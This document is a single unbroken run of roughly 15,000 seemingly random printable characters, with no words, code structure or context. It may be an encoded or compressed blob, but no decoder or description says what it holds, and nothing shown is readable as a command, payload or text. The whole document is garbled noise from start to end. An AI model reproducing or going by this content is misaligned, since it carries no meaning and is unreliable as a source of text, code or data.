QJnk)Fqe+krRkIDE1pEr:qSR%UV}T~}C|%9C&AWen-En;Sw(_-rI%FE1:W~Ewr&4fyrr5(+u;LreE0prw0r9@huC%QOQ&RW~hqO&AphEFOWB1-xu/Kr0h{whCK9Lx@Ir:}|iVyCAJ_]r4BIEBq~t++ADi_IEkLuiwfxei~A}n@u~u(}6wQIDk(qLSVUz%O&y1q/%i;|u%q&h/q]IQq5pD{~yE~4rxd{B{IiBVD}^+%9f7]BN}A2f}rVp^20I-I1^BLt6f:K6Bnt^BwY6BoCqzC+uzSdrEi9uJoVf|NEAsIF;t@7UtF{IE(4Yy^Edx(k~tU:^xXJxV)]^p0;r0|Xyy~ExN4z]UoYEE~F-eKYEeu2r~7eqUBD;-kyE76XkeSuyF/1ENSFSEXyNqV^-ywU(E_1A)S_NKsyruzJudr/rwz9xk7OI~;oxIJBSh;Oruy:kdRQBhe~Ox5KrBLBS19/Akru~f_@Sp4%A97CI}X%6)X:Ed2-duNhB&)}k(});q&xOR{LqY|WuVIVAYQqYfQtVW2NC/6|/U+S/J2fQ+q]09Ad9BpE%n6pr@y_VnJDKWqk|&pkYT2psVf:xIAJyo2}:JkXJnBDEEx{kOpA%+di+Ap5E~Ok)+w(dSqL}-OrqKI(-hqo5]9eCpC)zsr0Urhue:r64DYB^k~Y1OOfxxY/COuxN:C/5WxDhA;VxoY45zx4FISxhp~t)wp2~S~/d~Vh{s:4FzWfFxtFXxrrK+B~KuriErx/d6t4)i;5kSzwhuNfn:U{N:;}yK&CAiS{k+J|-}2;Jz2]1d5q1KfhAW-B4&f+~O67p2r^5zSKU^fVz&p+oB+F{|A-9dq;qJ2:No|}@sJDJOy5IVq-N:xirrrNzEq~AW/sY%~Wp}NVkzp594TU/LJUk5B}f]SD}w-rJsfd2tYE4zAzwtF9CIo9p0OEE}}qFe%un+UOKhh4SwrEApkx0y-qXf0WBd-:XALOB+Lz_(i-d/URrE0r];@DuIk1AI;DrNDrWw{9]-^1Vq:--4WB-V}I|iihNN0rWRB:~qiTQ%yhVkfw;L(@Y}01U;@:6W~6;R{kFThK1J_:1i_dn{;n4TiUQSi:/C+s&iSRdqf^Jr^U1%%:%6ix-9J5pWNJn4kCnfIJIWKRhdJsAykd6WSE:iOrIpI9f-6dhxOo70;^]KEC~qi27rR2f6:VTAipEqYDO2zKx%SrrWR+-0~V@wJ|Vp;X%402ExuyrxQ:6hx(ruX%WE%+UXVtIw/B6]B-IuX]NNuV(IVK-hR(x6%(EY_(YUr;^Ur5^QssrxBw_-n2_}VU_%K5_:VQLtTqB6wiqTyQE_B&;@%2zFtRz)T~y{zzf04XA(~xNYQ4Wt&s^sYf_s{7N@7+__{C^7&4]|25di~yA%Io(VB)+B^2i2nrS^r:_noKN:|Y2uu0_rW:;D:^6zq/knEU_ikq6K_r|u-iV^6TdK%K^td}VxJNrOLFL2T]x1roiJz5Fr6SfFtSF-wxOhurrLQ5p5f@IYT}LEJBq1S1StVW-~r|x9/~~^XAuqs}_kUFpu|I;qkXONOVV}KK_%095/B~(]5U2&XL^9^2wWrh4rkQp:yyY|X1n~S|f|;1z4y4T(RsAWJCU+5o}@uut(JI^LF}^dp&(tr9T1JIR|+W)tSQ6JeUi~qe/A_kA&fpLVDXnzDp~ODO/)_)q@]1iW6RBt-FkAisx]:9w]2K4tf4fyNre0xKnIXTYp9+)zND2IC9t&:i/5YypRqK_xXE2E9D}prk;LXW7hNi)AwiedutRIRfth;euorS4CJtLr5x1z9wFDRh%2InQquNud4pTDCY@1E(5]r_:6&xoDh4}qRsA(e9~1JyJCitrhiWr(&-Wy)]pK2Wd{x~yySRk|T9K)pdCLeNy+TUkL7X^AkVDzx~q{/4o6wzYy{(]-ndYTUFkp|W:6)Wx(60O~irzUE])5ABX~fUF{]@y4w+-C^9Irzh_TYR5WWt_14w7iqSweVy|;(y|i{(i9BDezsrL1^T4-S:F+Drs~XuKB0{0UI-Ut%r@+K)Ih%FNUYKJ:4y));r|S)y1d^y1_xo7t~Ir{erTzFyQK|W(^u0CSxLp&V(r-:zK9kw@tYu-N(nRyr:{9e+sAI}/oU(kUB(Si2)pB&fkVd1SrQLEuxyW)9-Of9(:6C9dYzDuW(r|RVCN]_^SpAip5td)wF^9rAETKLyy^^{L%7z2-]k0_^Er{CA6/ksSUEIr(Or]~Q:O}oEN(/+CY7zXnKe%]B/d{_J@CoAxCyA9ARQWrp{^%4+ErV~0YxVw;nVDe@-](TzBweWw;-xsVnBtV:Ort/qWX%2zyL0;9Q2Fs%{Wze94eLRu7nn:izOSw67C&S@DSuz@(V15Iww}:SJRBqER}AfY^EQ@Xr5h}Y6:262s+SJX+CRszf+J}wY_BSo0EOkEOks-d4SAQ(sB}kJK9%BNy~4edDdr(J@@1TspxRN:VhwAND6T4Lz0~@NDoBE~K0pze4]kU~i_6r1(t/|ppJA(uz5rIs0xCzNru|_0Ni-T}0CEE0t}wx^w;+R]U}DsV@Kwf9VEw-uRypSIDpKICpwtYR&eV5/99dUFTfSXWYoX/Ss~hD7}F_NN42y6+SQE4fiK4JhENor]%JDNY2_9U&odQDIX%@;~U+p1--+IFL~A%ek_F@dLR7VIJIk(J0n-dKi@;qLIdA6QVVzoQ4zkz~B0@tVz@U)iA91CRht_CO}S-tU/}XzKqo1osrt}rsuBI})sDrR0rF()Qw(;tnr}:4JB}utEiV|UIVAz%x}IYh{kKCkCn+0-h]V1)nVXQn(Ik^TUJo(/&ird(52NFAkS;@WEF+D/|nXdq++)OyrQQDBL}@W|Ne&6YoEU+T:~{fAVqo92Know;Jn@yD:BLruSrrzrf4{_;i0::)y^-EUz;LF%rq6)]@62;)d{f7t+NtB^D/4Fiw]xASD|Th:X~SF~;+xrA(9r:EuyO{;O]iYyN-)Ks1p}-/&9-wIo7INsLpN04{r9LL99EA7y@|Dy0(w-]Le+C~_B@LrxT&S4wSEh|D{YRW4X6|(%wfx//B}-hz9(97W6I}2nJ0Ysf4_-D;i~%Xf/Q)YKY^;1J:fk-4+|5:ICDX56W|YQ:/sVC6tq-F@rJ|NSCLxC|26{VxB(upDXz:uE]X/7YSzSz/T2|nN;RC&0wJdWB2/6BITszKp~AdNi1oJ^_wqOAB+xQot~B|(UddRufwd}rTet)LBy4Orw2-e;^7/JRix]_tNU5+5oq5^qRQxQJ)~|n0X|{E16EXzo5_7{+(A1}EN0T(noVCkC&hXX1fV12@62p|O&@CikOT)%fCtX@qNF:dd/+rXL-Wk4@EOpE~+we)YsX;2+O+Q)6CqtDRII;xrQ-0t|6Sx(h:K7o{]{F/6~1rEW~X~7A9rwTRDnd^r{W9BKw|p05hhTE6OyFtWoL6nkw~pTAwu%-^E-{~h%tt4:hOIB]ewd2:z^OwC-;5:%D56%iFtV0L)EKkT@@]x(1r|XxDp9]ri29z(ORy(5;TL)~0FeiD{rJ4r(9yE~EsxyCrruunw2^]h-oWwpq+i+z{rtT{/WSQX7sQetD{xt%1//Y{A;65noQurp|IqCWEWzkhRr7}JhWSYzw6~7/y|1-T9kChO-yW@5I@9kuTUyOBKJ(T)tqT-oDN1JEk)N^wUE~WirSWIr+SR02ppOAdO}-LV7]hpVqDN~VtKUIO4dqo+~xrpN-w-IWriwE6x-;Y9uKyVIWAdY~xw~UT1dFV1(-oL:f6T9+CIk{+uqIBd]XsSE1BzwOIwpuWIyNwz0oIVC]WDz}CwR6OE6uSBK&t}F6OWy4U}k6]urdOO5kx}VJVNEOyy|+6DW0d;xx}~:F1B64&Y2r{+(V}uN^^Id}U6R]p_y+-6~oh:4nyV5IhR@NO-0+F@oDDWB)]{|(_&&Fi^|pAQrpXXy{KI}(wsxQX2L+ooyy6&NSR7Xod}K(/R/R+L^Urr-OortKqU|irTLA_u]]Q|@SEDW{W~9wBuI;AfI0D6D]}V@~i;&hAkhUqUA&VoBrqqhkSkBVhoYQni+f(s]rprEF}yphuoWNFLpehxB@pxW+;w-rxo-nL(yCt]ukxTVV4wwWUqxx+:BON_hpIDkE2W-zwByB(rO5LzRV^TIXqE2z^V;TY]F__RVJJOfwEuBr(L(URRD0T]wCCw9E-)yNwN%rI{~@oJ~4Cp&p%|NIYYp}6L{%K0Bd4sXDR-(rirs@hQ%^+x}o00(NdV:~|r;Vd::x9r@WdSd7oXIp|T&E{]_]~]0W|wuridV^WhQ%YNL+t-ir}A-C^uCVVeQq2d&^wVXfo;DeuEI)IO@kFUxE&uX{rxRCdCUrVrY+EEzrW-5}qpxitup~rpNWkqktrJ_+nL~2B0JU+V:2-w^WqCd-nLII-Uzin:oE@4-)r0@oV&x9XLRn&rL+F9rry{4p;-}4iA^ww&&Vf~y;;N^+D}}shT-:EEE];d:TeYJ+65WrtD_rCsT-Up5~JX-RduQ95|JBss0k^650iD6i_6:xJT:OLKL1x~u5At|VVqik+/i:tWfV~oB}Ly+@AYT+TzKoL]yE)kw@u65(IWrz)zyDrrEF(kFtxoSqQJ(utr4nTx+wO+FSSJdoiD_{2{q)5nAVo2Fz)zXR|-O6InIn{NC/qN{ix{Wu];Rt2])X-]4Et|r~_L|N1xqN22Dio%(@sIDzy:xESFyf;_6r0WK6SQz4{_oLDRRJY|+&:qxONFQ{&{ntA}I{{CEN174~4I{NBKft6/i:Eh+z]7BXBD_AN-FUKo5}w6}OAit-ziU)_iIFsyw@%D@(0](];Y)WII6@CtXxSWTfIWw7{qWEqr)WprukIpkpSf(9E5Yo@94p|rOO0T4V~{Ezw6WVtxwrwhU@p^Wph0{Y~EKN~C6FkJB;kF]r9dK_IUs5wzJ}|kuf1E6VpsirD9)_Er6CAtd|qB]:BiS1CKA:F5Ry-Y~|EoEW7&1V:Ypn|0wIxn50Y]-w|TVR/0EtpAueUzBQV2BX7]:1kLer:t&Ru-L5RSz~6L~-_~-y-914oDuC;6x-)/&W~DdI^TzIUWu/%-}WS6r(r~Sp;]Oyr&E@^;x/+^7u~C5Tp:QpI~;:np~7B-VNhw6uxzq]JoY~LEI}6_E+1nI2Kd~rkQ7~4p6DLD}D6yRINBI9E2+W9SO}TqtRYfI{7hfE&xzE6zo:OSi_dt@]6xi+|BIdpBC}R+qEB-J|F;tRLzp|2^ir6R%TEeY{~{-NEYziqdRSN10nxER@dr(qi^e-4t^5ru6pr/i59D5KTWpu};0I%uIiWWkE+]K(6}@V{y|p;SeIBeurOt)DB5{YTfxkt_WAtX%Inx&wA{K^h];|2Y4Sxy%-4hWYOrBBW%BzrQwx}5q;BWu:nIR2~4FsCEY9I)TqtT9B_R/V0CD9kYWX6Afy-/5y6y~0EzhEA~]OJ::U4:T+i:rU|B1UtWX@_zd9z^:hwW}|7;Byn}&tkE1)BxrrdE|7k6q&Xp9B4oo(@;r6NuSxr_CN)o_ICxy-0+OhIy^rF9huu9(A;-7KFdk_VyEe9NxE)soe2]|Ndrhuq014pA+6EDXJ2:~|BO%F{OBJhUsW_9yOfY|DUwEt9pQQ:BX7sUI2KeEqJ2oK2Q-_0A&kUxtICSO0UizA+B:Q5B_SY)RV]&y2k|6rhLpJ9ko:dKXp2xC/(p2kqr~L~d4:W}pt(k|9;4drrD:5RA&IJi~x4xxphxx(E~Cn}/zdF@r;VrE9xSw-&CD]OTeBzEYs-OrCwkFdOO;LUEfdV(_@wp-Rq;]^iB-1xQD;Fz9q9ISLAA5so9~^x:EU|}s5@XOrSKCKY-q_rY|EwiYWA|6CnSKB{uN_-p@nTSVR~)ed}Aoo]1J6BQy;5WFe~kI&tBNpE6EwKd|4%XC9]EIurBC~s59QW^+Ws_~{KsLE%4OVX4kEI|NDf-4%5q+I@W9uNJhr:E+nuRsL_+@w-%:Oh+|VFxQ)^VOJ5uy@ARhB54BY0w5q-iCiFLo+:^zW-(_IJO}rz(NfLi~B/sT}ni1y]D^ry|FFp~h{wLrRtwxrVpS@ur&p](6-4C|qxerdQhdV(29zz;6xU|KL@]f-9I}uNDKpDq;T1:i:Qy-@/XiRAson9Y9u&Y1W7yX41uzWOJ&JEtNo:If+@y}_e:d(efAhS{wED04]{4+n:4DtNK~JIAph}d:@dE+5AU4C1uxX:2Wx~~eLu;pTI;-04Yn@%4A5UXW0niprw;~{|O|0]AUQL4W6-CEhuL&h^rFAYfSrO4W15_|LqsEIUq0w1{k1%/ANpnsd^AO(q{h%y/tSez5(|XXU|0TA)dANETJ;{@-n_)-VSUrx1q2wRkySNW:/@fA]f{C(n@KuEi)F1X%Y%4REU~2xwWU;QzW|eYhi6&Y~7IN_&sx1z~CQOwk;O@Q%9@]k|VoTAOhI_^IWszIE1o)ud)0f@&^2hpD/{y~n1B;)nS1-]o/1L+EFV@WVNU2Ix/2WiAnTS/_V^2}_kphd1XWXwq5^zCK{4~Bu]h:L{%YIC44VTSt0yJ2p{JCe7;U7-WWTk&0kII{;Bn|%df{o7|hwpB:QC4Nin@WqV5x9/dqwD;5^);Dr9)NL@yf;K}7xELDNeQ2wzfoO7ipuFtO|2FT&e4TK}1}A29J^F+ez|t1s&UJ]uESeuIxxreR6;]e)r~L~2/pVAs|RhkC{oT&e/2U|I;p4ow4^pBu/W]4/oe1}44/Q|IrE4V;Y{/9sYdx&t]]uY5}IYEAuW({u]usEVzqVWCk09yqDYQ&hI6(]IR;|p)}&zw~E;{E9)w_Sy6s|9C]|((D2fRS&V{{s|+FTEfzsf0_]Nxu27f(9-LzS(C|]7i@s)I^WiY~97O_rVt-r]:iIeC9V7Sh-IY{sfe+sY7As7}r-hAWWh7Usr7:s7/s27//&YiQpfz]&p+@@fW;kp;E2+0wh;7d@9uh4y~~O(rxViJ(]-NOIVd6B(;NDd%2rw6iodKW]()1k9^F2p6(oBT2oBD0iAyY|+])6xq&xtL/S)+wo((}kpR}~)|(-Ye2r(FFBhC1opnno]OF9/oI]EE9~q-i^@rXD}o|{~sQ|@W:_%W5ofo&}JoV&UsSx;WrE;9JhV9OyIo)h~DTs(h|zWW9Iy~sUyWf4:kAD_E:6~wEFRr@%ho7uhs4+qRK%AhxrTW(4S};w_k)]J29xRWWdDrxFSu_LDrrdEuNAQWW4:]XAAoeASs@-TwWoLWexprsdJSfu%W2Y+O~;W-:i(oi2K9NyB&^UQoiD^+rz:Uw@foV5iW_}TWV7QoVKiki{@WL&BOT2{RD:fw99:W9WTriFp}z~JIRyEkrhDoksq2d0uW+Qi99qy~wxU0LzJ2D&q@4QE-o}DrtqdWKX-ryL-uEf]0&5%Wn@fC|D%97tp/%wtzyE+VxeyIrOBO-51yie/-h%pDxI-4VIn5VE{fYE%)YI-C^VUk^]A66tVd6]2NY]&Y6]_(pBq^d~WY+Tk2SK49EB4Tkyk0yfW]^u+5A:TqEy|kruW~xAzdqDLU~@/4u^nX]p@xpJWA6|suhsV(I7~xAyw;x|_(ErtIpQI{qh45-:LTVwthhBq0hL;dpE]pxABCSxTxu%FVxAIWh-^ziAJ(6Ahndz-y^zUf^)Xp^]Ihx(E1xIwi^t/rY~rN6V~-f0BWE+(Sq_f]^&E0hzJEIftAIfr~Uw70SEEny2t&uwB&d-h_zuu%UD}YpOC{^-Sqq^q9SJsRh2;iNy;:xUn:C/rn0J^2IVpn1+z~@99%kO~W]9B0:Ir|2p777o+Drrr{]p|5+Jq)Ap^Dz+^1Ti6p7+^1QnOVyJu]BSutworkLR2rqU2rKUqJ:sq^DnSV%Ux)+RS)o~2~J+2f~+y(Sod1hsS2{UIK{Urx}rruRpry{-;oYih@O9B{~sU_SU6;LJ~wfn)erJV46~^7~JC_ho2TKWqrY6CXDUC4Ch2/{+UKC+y6Brrkfowi9C^JiSYrs:OW42rzIIS]6UdAKJ6p6+O&|:6hypuuyrOpSJukXuOd/WJ0@pJ1rOOXJs2tioqp+WS~ipOOIqdkeoxQ+n+{spC+|KS|]0SJh:pIr@U(wIACQD/4{qA&-fT+z7fA:Oh~1wU}y0^dIthOtX@d~;khELEzVdTIWLk9@A%+q&i^s{:U;^_U|dFs0UWz-_qDWCErIV(r|x}-qJ@:u5@:U)xV~RV:]AVz7VKOJxDu]|xr]5rIEtxdh%xJRQYp9piJR2VdpS_2^f]orOz2:t6pS5Y:d}LE@IxS+@_|]1Vdq{6d^o}K{@6O9N(W{hDrE/{z^]zB;6@qSNfsR5uskJ^:OLDKO2d+qf:SIQxIL5(tkddIy%SK&{6iJ(%J{:Vt]{]:wJSI]/A:Dr(r~WSr]9DWrd(21NzJXJRK-]ozd;Q9KK;&{VY:0%zDIIpz(zKd]Noz}i_rwC:X%In~:]n):0W&:_KW:(E_^V_(6O|iu%6KU+spf%R]E(}B^J@LrR/_:X}p]psN^fRkrru]_D9ruixy_utyVin5^:K7kDwsYN~i:W]pY;]I_q_trVeE^5K9659qFB_fJ)WLF^R|~B]_-p{@]^{6rxzILy22yEkUruuBLr)iBC(|;42SLAEe:^oEUn|z6z|56zL^6VeS_VIOruo~:]k1rVw4x0iI_]Eoru91:IsNOE50__o1:0D_^zhw:tK):]+Q:_BfE+etx6sqYAK+IreN6}Y6^JT@xJq4:@}h]pru(yA1k@2DOsO|Jw67^u7wpeYk_sf}F|N)^s;QAd+eL~kXLz)W9/r&15SRRt_WA1~9J^6BOEU}nd6whULO/)NEoJJS-RLrB1rr5Lt|sTrnt^5J/tCKE)(09sY~WESBKWq::1_hyrr-td6Si1r~{y:xzLSt6triey]L9+E)p1_}EorBh)Fy]UrRDz:NoKrVF~r1X)uwBpX]x)7oUK:x)r5S792u~Dk~/rXEr~^{o]y(9D7A+4z4w:ww+d9|AdOT7U5}NVwretrA1LRYxtLr^tfOOnS%U)7;ptez4d:O|-7u~)L);dk@KhrXV)k1-K|E~A_E{]D94yBo1tUJr5rCprr{]orw4Kr/UBNQ&ArIyIr52T7Jr(D-psD|W)YXu&Y|yDR+09SA6-/1Oz;I]AUtiFYzfxEyNNpyW+_~--pruniL:R@DI)-y:Q^KYrV5~AFrww_(y_Lpu~KxzTYDEosri4k{R_o(+|;t4E:n-i:UR]1zK&L)TEqIue1WN&BBt9r)NiS0WD^ps16O4Y4zSKT:N7txy00Sz:J++S5Wf^Cy-Rx|RWz59L%KJ%tt+}wrL_0p94zdV%T5{rTL7T)kRyiSi5nA:uCry9(u~E-rx92y6+L(pf0rrw-rr+{9iieyS@61yT:1;SVs~L_U--C+-N^Uwu)y4su1i^/u-S7&{|DukX1yL_{55E1xtwKf+L0(_%eyR5LIux0N+FpIkX6y41+1&9@{T6Q{D5TXQK_~zED9+7W/|E]xWf&6_J-y_&-~Fi_NzQo%4]nBR@xIF{K^T:%|u{n-F^nQS1Xuee46YT%|D)th@oLKEwCA_RhdhdE@FLQw9&|iyxWwrxAz7I&O4WwkR9{6I-wBrrERs+]-}6qNR0k6@rq^YK^p7iWisiX{T0tRz09}4iNtstkRk0BSC|fK5zD-^2YA5|BWputI@0XR4|)7ErR;4wdu2E+|5E4N4yT)L+eEu-E9eN{OJO%CU7WiwN@yT}0{L(q|:9}qSRzo|rufX(eIJUp;WKz_2AtUq^n/_-y|qR}1p15X5e{@DQ9@EQeS2|kuw9_yu26&FFrf:NpRh)Yz}]k-w/uzY^0W7{rDD{@eyCk9@urp0pd(x~@WJQ0fEd]VU~D-KfTUrQ7K657RFLJnAF0D66T2_:ThRRzi:(JD_JD:iQ_4Xf5ANO@C)fuyx(0K&LT/(9oL7{D}6WDiUzFBVQxi_K]7E}4UJ0~q5u)}Jutf]5]]Q)RAq(}frrwwXdsE|%sy%OVA1^pYJyJzCK(kyQU^XyR2X)R@%@E;;Q@&iyxR2sXowys2Ws^~C240@|rirD4_z{DeOf|TpDesDu~oe~T]pto]Y}@]W~Yh)L0UT{ok]U5d{-4zW{h-xd0pLU@F0zFtYLDh%%]JUQT^T~@ip%oSsrT{9y01u(TTY_Kz0W}EkF/n-r^zC+Eh4e2NFNSEn2RES}0qpo)CK19&nKx)-4%_yASD+x&FQ]/FD9}n5|wVdqkqOX^(U_]DQ5&NfB1qJ&XFqN-NK_y;457&]:RF}KKQ}fwFQq5LuLxQh0uEfDQwnLS%0O{r;9tY7f~;fIBYr)4f9RF{^0@9{d4;f|i;peLyzQT%k@@{J|%rxB)_TxC5L6t:KyspId0W:eeFzI9_k^5Y/sU/xD)U4]d1T}C-FI-fiEuBOq0^%22_:XNT;:&hRBUORA2WDJ}U@X^Iw6|;~L@KNAs+Jq]0Fx_Jp+n_XkR0_2:^r|%o0OKk-WEt/T6%A}4t9w4_R~tJqhCF(L(1SSOe/rrnwrQ2|F@K1F|t/01QyuYI|uoeohoC1_u^1_^n4pR12_9&5|FuT(5K4X)fk1]@wLSf1UO}sX_dXU~|LuW54i2osJ/]1whIouxE%0Do2s^d16zK1y~tT(2{oBO~1R9B&7kw/R]pQ1W1t)N|+i}BXA7K+q-VLKd__Q~Y1rTB9A0Y}znBxY_%1T|p14K%2q{O]R;R&0N@%;nWsLe42qT@nRS_^9O4QskiYLkBrxE;rCx%DF7f90X_/1]|rrs41}XAt}S94}Vz/}J{X}5:Ct)AEw5;siUr{u;hT(;04@DN4zI2F/YS/tq~sOWiK]{5K0Yq/%dn/6Wys6BDXotD1NO}1/IXOVY{N6{-deoosAr:&SfUw/{iB+xxSuriEE9w%W6-p(9rIFz|E9Sp(DyxyCrruuI|Sn]C6p+iB6WSJzr:6J::_L::dXJ:LSL1i}Fp6o_):1Xt@QEtCr_pD;R()k|(2zT6D@R{(yXFz{FFV05fpxFF:O}6i{E;96o%kKLDWUkIpf9Is_1R0A]i50Q7)s%xOOuwLB/X{rrDO(itrpDi-;xh~o{VtWErJ;WpU0K9xkR-Ly|)4IdzzCRonr|rrUi&tSuir&B:J(zYIuh^IIhx~1ykkU4VIt9CDIL5t2hrSIqt&B_Y]^yJoJ9R6f^At^BU&z+:RB@SI:Ad~B5~KfBt~:/{%BzE_Vue2~o{-&yQuYXECR2RECe9poduW6~WLVWIDI@EXrpN%/pe&TwVTp1F{VxI)Fx+rxBORWST-Q]C|WrxN]6hp~-NtoLd~zq4uJo^|hBKh~LtzJfp&5qxRX}d)+2p};]oF2RoR@0W91krXdX^x|VE0{^4fDny~~kno;rIOBw|:pdN7p%)R{@eNAk+wrOe7XorB6AyCIWBi+ET__&U_R1yYI-S^Y/NO4d{0^Ni-WE~t0zfB]&1&00qWEtOeBu70UQ-uz|2q}IAI5z)euurNzfB]V]4CA-ue0p&Ai7x;nQQ]kdd0sr0BeB7rVw4|yAfffYI}k^]n/wU-&C-|Uq7QrxCLLRFhC2SBxUk;w+krWUOSD0SpW2I]+6iV&CEUdddkIBSOLRV9|@^XxVIe(q{w}AORN]~rCJCk04N)qNd@0QOOr5^VJ|V4WSU;tyt6(0}D]0ES9&&&TUx(Oeh@E(E+o6x-d09ptN7~I~EKSJRn1UsESW2DphFVhiq~f(N%xiiV4IBJ(DY~|p|)qJNN%%/sEOzpKRd|yipLSpo]BEzJBK00:Q(Y|hp;xiqQ-{-SSWS(yq)hYV/KLzufff~S@-o}QR)p&F&RqKnffpXIo6kNrRFr-U-I(YBh^iXdAV+NeI62ddzVUNL:AVy5+@J_F5]qt2XX@I6Y-Do6JwrU^2q2/wreKYJez(zTo:BIJQw:{+|)/1Ct;NyRqrWE{0(2wwp:uw6OTe~&{0W%6zWe9d9^eI6:J6~hAY:qWWyKsK-e+YyOBp52:CNNzNY20IwCzI;r:0e5F]%u|B;VLEO&+}Wx4pK{_WKTkk~1}Dr-dseDh6y-YYnUddK9O4DfOFDhFFNyx}Jf7}D:V1AKNTehWrNn%;TK~p4u^@it2/:xSUpISRJhC|o)@56dY7xWzz7Cd^{5ER6A{2w^V%@_tDup0-/rR(Td(|URDXpzRqd6Ct2ELJzFiyU64zzERefwND%f4WW%LYDy+9+5T1D;F1;hnSIzEOOSU)&ILVU^6nwA|Q09r/1;Jtr}LoA(wNp9ur4&B0uVXeV9fNW7As45}QBQ/CD]iVWL/DI+xO;{hLV;]+;+UT6n5&5y7L;h6-fzxVQR:AuCuDz0~(S_&FS+p_ton{WEudyk~]wkrrIu;yTsO@1p6BI2I~kS02:piXiIs;(J~49+fTpBz_0irs:4rkU{4uLzKAuT+JBoEOL6hwqN26Oh]42VXIDxYpSyx+ixhr/VWRD)0p)X5sEyYWf;fxC5rw%uU{~/xyo/t+wBE^+&WBJY:^d-KQz^LNdEq}5;I7hxpwrw~U}YOVLU&T:6iqnhX+I6DBy%:UTr49phO|eFz{{+@eo@ICisyySt/}u-Fd(sF)7{k]zupKSdsf]kTVO{p]D~|SWrVk;r9]p~quBfUDiIUOW9LdqfOIxpXzQ&t&pn)4IJ2i(Fd{xdkUQ+uXh6^kCffK&Io}xEOh:2wR%9DhXhKUYCiutw-WdEukop^2KzJpFXqwhQIqkWQFJ;r]]0RUAqLk&5{()4}OrAUT{NB4VKkNA/fuo1CE{zEKe;QpI^]AI@do{nx~)VX1tk;N/2+eX2o~n&I|TTEtr_+wOqW)KnW)|u6^QDp6iyu4S0Xp@XEo;tkIE0TJJyRoprJiT2zBiKxrx9r^QK(qwC~Sr-9;-i(y^XO+q2V{:-5XxB_2K]to:R;uu^o-YJT;yT6khV^R||/JpQ/YWF^DpS+xWC^Eqkpr^Jd0o2@6zWBeVdr9&C4^opz+/kzU1R+-iIFy2;e;_NCy/OoJV_1SSJt4J(iV{^eA9u0-}@fn:q{2:O+D5JIy_oKeXJIn-DXI-we)XB|7e1|O]Qw:NpoSC%t^E}](W]O~kQ00-JdqknQ:V~kNsOF_{ipSs6UntqkdS9VV5r~kfIpoq:z6U7xAz-4QdS+z)Uy2eJ@kK2IKBofOWeA;YT&:uy]EJd)}uW(NA1ICAf~I-uBJIW}Nf0WO^Tk-{iOBhNS}zD^1pi]}B]u(|O(Ku}-ETAVi+kAr_AS|}5rYz4^FUB%x-+2hrd1}so@+&XD-QAh/n(T~4X:+9X%5~5nAJWp22uq7r|xIW(;V5/q+-_h+QO7UXs&ht_SQS)BW:w)zL^&0U:-(NId9kU(TQJE]yn9e%zpu4NhV}7^FOIN:TS+L/F)@E6_-thSpyyT0y;h+hV^;]p_x+)yUuRIN1JIhX+~6~2|E--;r)er{CY@VDF0ItV:inT9AyA527+:(nXTYEo1V_x1Q&K2XALLdRY~N}/qqIB%Nk;5{4:0Oi)OF){VKO5{Oed4rd;zepBK0E{d_KL/X0{UpAVDB|UI0+AI;E|@B@h9]:://|}0tho@CEI9iNEEBCzChC6RrqVyJEiD@ziWiz^eE;7u@5n0&q)VB_FzF//)97Y@q55kt65(qrEp6oSuiWr(y+;5IT-X@dpp69z{;S9Fdqe)rFdV{^2^])qQU|2t0_6TEd]drd2z-{46q-KU4oR^s9VpuVnVVBWdJ(BoDn(6yEXY{Sxi:7XT;&Xi@K%wy;i|V6]]r47uIER-Q|N/+2RAShUz|QCOn00N+AdLW6RSu@qhFkxotIQRqOXLW:}~6n64OxsR~Sf1I~;s^OzX|q+zXDVUihwuJi9EfiqOdqRqK5po&I)6^OtQB}6IWpyEyrWy6@Ew9~urn}U:52;&t]}JBnL|^{CK})e;fB1Sp;F&1oi{Ce2z)s/w1;)-R|VBBrWISkru|~|4^k%2}i7/dCeN4RSr^%NFEw6e{R/oJ2Nd}UJ2L7C)5(LW_y{V7uBTeS@Nrs}20:1s@+op_;+7YBw&Xy)n-BBV0nSY0dUNB]2tYC:4W@{SrwS5i(;OetiJF:iiSuIoDAs^ndn^(iWT(r|;I;W4ythn)(A%@TFq:YY~I1KXY&T;}~hff~u1^]xC)^iJ;QYO0)A@F)X;/Yn2pLU(qntVk0fykDXQ1k7&LOQt}/-yeWue}dk:Ayy{2VX:tJX-Xu01QNn^X6Q:s6D4A2+^AhUR|2-@y/@@U4fCdWO}e(tiYwY4de:u(E@rrI{r~D9]z7R}yR:Dr~C&Yiw-YUfkEXXkd7OwExzsNht]/4UXy0x^q6@OR2zLq6ious;_qii)o~^7LB:)-uOooEJTp24}W2szJ24tq@;Fy&}EYETSyx/]NkVhB]~IU^}fQs}VYWA-^WAddW&CA}|(A6{suifNYr|:Drofyrr(0rup~2Qq~qneA9(SOsQ2xk/%+Ror;w4_+~xuU0o4-ECJA9pq(&ChWTk@L2p9WC1K]E(E(CsROsEh%W6I_9]pEs:kAw)Yn]1_Fit;rxs)W^OpN6@6u-;TJ@O}%9WRhoyh(rxIS|p0]S+A{Se;+o|eJoi5(oi{NOF+fBeV+DJI;E4UJs}A_WA&6r^t-oVz(o4ETWV)oWJS~4O0Nu4r+--6pryVSeQix-udYEEr}AEe_ryTKK-f%WfN12dksAk9r;]s1sAXuWhVQEAoxYp}wiWQx@r%_T+hAdNo71BB95p:k&(0S76er;qn+thJ6w~V^96Ix+^x)NNWxnS-}DpCE0BoLd(U:qU1JUh1_5(WuLrEN|fCF/-oD:U)LFhww1;EF9hCIVpKB&fQ&56t~WAQ2Duf@Xf}sWY]T96|;+^|Ns^]T0pqOord_QU)({WNIA(K0DpxnBpu+4rE+QxBEdiN7FzkQRY;VUA^1NrrenxBnO6;Y56;yf;;95]Vpd6rp}6W|i]-pV~kS7-0%t~Or7^V(kqIWVWVq^VIx9^&Y+^I(tk+EqArf29/]DsBNns0p:J]S~qqYR7UdhqnB69IS(t9;z@EV1r0S6in)xY+S6zU&]+W+Ae@hwrJS}~WSn_Ih|JU^OJwuE|IId:n^LE27;/iS0okSS]U;d]C~w}ECBYIrp&hqw9Trs1TCYrWhQASqY1DrD]pCX1rqI;WeWe2C_QW~2U0AD69CRqir4L~qQCnqpN+Sxf6qs2n2Ywn2IJU(2QnCInJ2OU4C-VId5xsd:ioxWqUB6;A+uRprzOW7uQSV1pk61]W^)yo7|)k2KeCi00WxFWk&fXk61n-kC;n7ASsCz&+^:L+7u}ExU]ROU9~I~/B6OKwk5d-wp/CUxuDur]p){U4rC@i/Dx7]r/x^&Q{L^1EKIo((w+}:+RTnSAQ@uoW%+R_FIrdA@2UkdI|NJ7(zB1hYd~W^:iIOOSCfRCOkIwO%d~]-6@h~A:&(Vz@Unk